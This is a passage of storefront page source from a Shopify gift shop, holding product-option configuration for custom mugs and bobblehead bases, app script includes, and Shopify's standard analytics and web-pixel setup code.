			ymq_option.ymq_has_only_default_variant = false; 
		 

        
            ymq_option.ymq_status = {}; 
             

            ymq_option.ymq_variantjson = {}; 
             

            ymq_option.ymq_option_data = {}; 
            

            ymq_option.ymq_option_condition = {}; 
             
        
        
        ymq_option.product_collections = {};
        
            ymq_option.product_collections[563463848209] = {"id":563463848209,"handle":"all","title":"all","updated_at":"2026-01-29T21:01:09+08:00","body_html":null,"published_at":"2024-08-19T10:56:37+08:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ShopWill"}],"published_scope":"web"};
        
            ymq_option.product_collections[585116483857] = {"id":585116483857,"handle":"anniversary-gifts","updated_at":"2026-01-29T20:05:32+08:00","published_at":"2024-12-13T15:36:49+08:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Anniversary Gifts","body_html":"","image":{"created_at":"2024-12-16T21:38:06+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/24-DH-11-4.jpg?v=1734356286"}};
        
            ymq_option.product_collections[296191754397] = {"id":296191754397,"handle":"best-selling","updated_at":"2026-01-29T20:05:32+08:00","published_at":"2022-03-07T14:23:50+08:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Best Selling","body_html":"","image":{"created_at":"2022-05-22T11:17:55+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/home-17.jpg?v=1653189475"}};
        
            ymq_option.product_collections[565660877073] = {"id":565660877073,"handle":"birthday-gifts","updated_at":"2026-01-29T20:05:32+08:00","published_at":"2024-08-31T20:41:22+08:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"Birthday Gifts","body_html":"","image":{"created_at":"2024-10-31T21:32:22+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/24-DH-9.jpg?v=1730381543"}};
        
            ymq_option.product_collections[278371336349] = {"id":278371336349,"handle":"couples","updated_at":"2026-01-29T20:05:32+08:00","published_at":"2021-08-28T10:40:07+08:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Couples","body_html":"","image":{"created_at":"2021-08-29T13:48:37+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/Couples-2.jpg?v=1730380388"}};
        
            ymq_option.product_collections[305149149341] = {"id":305149149341,"handle":"new-arrivals","updated_at":"2026-01-29T20:05:32+08:00","published_at":"2022-10-13T19:57:51+08:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"New Arrivals","body_html":"","image":{"created_at":"2024-10-31T20:58:14+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/New_Arrivals.jpg?v=1730379495"}};
        
            ymq_option.product_collections[655556411665] = {"id":655556411665,"handle":"thank-you-gifts","updated_at":"2026-01-29T20:05:32+08:00","published_at":"2025-10-27T17:35:39+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Thank You Gifts","body_html":"","image":{"created_at":"2025-10-27T21:48:11+08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/PAGE-sm-banner-1.webp?v=1761572891"}};
        

        ymq_option.ymq_template_options = {};
        ymq_option.ymq_option_template = {};
  		ymq_option.ymq_option_template_condition = {}; 
        
        
        

        
            ymq_option.ymq_option_template_sort = `1,2`;
        

        
            ymq_option.ymq_option_template_sort_before = false;
        
        
        ymq_option.ymq_option_template_c_t = {};
  		ymq_option.ymq_option_template_condition_c_t = {};
        ymq_option.ymq_option_template_assign_c_t = {};


        
        
        

        
            
            
                
                
                
                    ymq_option.ymq_template_options[`tem2`] = {"template":{"ymq2tem1":{"id":"2tem1","type":"12","label":"Upload Your Photo:","file_num":"2","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","file_type":"1","cropped_type":"0","rectangle_ratio":"","btn_text":"Upload"},"ymq2tem2":{"id":"2tem2","type":"5","options":{"2tem2_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/black.jpg?v=1739796112","qty_input":0},"2tem2_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/white.jpg?v=1739796112","qty_input":0},"2tem2_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Yellow","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/yellow.jpg?v=1739796112","qty_input":0},"2tem2_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/pink.jpg?v=1739796112","qty_input":0},"2tem2_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/red.jpg?v=1739796112","qty_input":0},"2tem2_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/grey.jpg?v=1739796112","qty_input":0},"2tem2_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/navy-1.jpg?v=1739796112","qty_input":0},"2tem2_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black+ White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Black_handle-1.jpg?v=1739796112","qty_input":0}},"label":"Choose Your Mug:","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""},"ymq2tem3":{"id":"2tem3","type":"2","label":"Special Request:","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":"10230591553809,10230591422737,10230591455505,10230591783185"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                    ymq_option.ymq_option_template_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['template'];
                    ymq_option.ymq_option_template_condition_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['assign'];
                
            
                
                
                
                    ymq_option.ymq_template_options[`tem1`] = {"template":{"ymq1tem1":{"id":"1tem1","type":"5","options":{"1tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Standard Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-Standard_Circle.jpg?v=1735623251","qty_input":0},"1tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_2","price":"2","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Heart Shape Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-heartshape.jpg?v=1735623252","qty_input":0},"1tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_3","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Gift Box Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-giftbox.jpg?v=1735623252","qty_input":0},"1tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_4","price":"2","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Standard Lock Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-circlewithlock.jpg?v=1735623251","qty_input":0},"1tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_5","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Heart Lock Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-heartwithlock.jpg?v=1735623251","qty_input":0},"1tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_6","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sandy Beach Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-beach.jpg?v=1735623251","qty_input":0},"1tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_7","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Love Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-love.jpg?v=1735623251","qty_input":0},"1tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_8","price":"6","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Love Heart Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-loveheart.jpg?v=1735623251","qty_input":0},"1tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_11","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Baseball Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/BaseBall_Base.jpg?v=1749102398","qty_input":0},"1tem1_12":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_12","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Soccer Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Soccer_Base.jpg?v=1749102398","qty_input":0},"1tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_9","price":"8","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Book Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-book.jpg?v=1735623251","qty_input":0}},"label":"Choose Your Base Style","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""},"ymq1tem2":{"id":"1tem2","type":"1","label":"Limited Time Free Base Inscription(Up to 25 letters)","max_char":"25","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","default_text":"","min":"","max":"","field_type":"1"},"ymq1tem3":{"id":"1tem3","type":"5","options":{"1tem3_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem3_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"No Gift Box","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/nobox.jpg?v=1735623251","qty_input":0},"1tem3_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem3_2","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Add A Gift Box","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/withbox.jpg?v=1735623252","qty_input":0}},"label":"Add A Gift Box?","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1"}},"condition":{},"assign":{"type":0,"manual":{"tag":"Needbase","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                    ymq_option.ymq_option_template_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['template'];
                    ymq_option.ymq_option_template_condition_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['assign'];
                
            
        

        try{
            if(typeof window.ymq_option_theme_tem == 'object'){
                Object.keys(window.ymq_option_theme_tem).forEach(key => {
                    ymq_option.ymq_template_options[key] = window.ymq_option_theme_tem[key];
                    ymq_option.ymq_option_template_c_t[key] = window.ymq_option_theme_tem[key]['template'];
                    ymq_option.ymq_option_template_condition_c_t[key] = window.ymq_option_theme_tem[key]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[key] = window.ymq_option_theme_tem[key]['assign'];
                })    
            }
        }catch(e){
        
        }


        
        
        
        

                                               
	
</script>
<script src="https://cdn.shopify.com/extensions/019c0cdd-ddd0-7400-8b46-fbd391cc54cc/ymq-product-options-variants-434/assets/spotlight.js" defer></script>

    
        <script src="https://cdn.shopify.com/extensions/019c0cdd-ddd0-7400-8b46-fbd391cc54cc/ymq-product-options-variants-434/assets/ymq-option.js" defer></script>
    
<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59170390173,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59170390173,storefrontBaseUrl: "https://www.bobblegifts.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1366065425","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"815857937","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/QemGCPyfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/HN0gCPCfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/zOHlCPmfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/MIjrCO2fg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/KydTCPafg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/eiYRCP-fg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/TwZ4CPOfg_gaEJjSrZIB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"489619729","configuration":"{\"pixel_id\":\"971118651691854\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fb